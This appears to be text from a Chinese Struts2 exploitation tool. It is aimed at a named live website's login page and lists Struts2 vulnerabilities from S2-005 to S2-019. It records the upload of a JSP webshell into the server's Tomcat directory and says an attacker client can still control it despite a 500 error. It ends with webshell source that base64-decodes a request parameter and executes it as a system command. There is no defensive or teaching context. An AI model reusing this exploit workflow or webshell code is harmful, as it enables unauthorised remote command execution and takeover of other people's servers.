 目标: http://xlvip.xinglongstore.com/xlvip/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: D:\tomcat6\webapps\xlvip\ 清空 文件名: cmd3.jsp 上传当前目录 上传-指定路径
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. 测试 JSP小马 K8cmd马 菜刀马 清空
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
回显: